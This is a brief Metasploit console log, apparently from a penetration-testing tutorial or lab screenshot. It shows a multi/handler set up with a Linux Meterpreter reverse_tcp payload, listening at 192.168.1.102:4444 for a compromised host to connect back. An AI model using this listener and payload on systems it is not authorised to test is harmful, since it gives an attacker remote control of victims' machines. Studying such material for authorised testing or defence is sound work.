 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444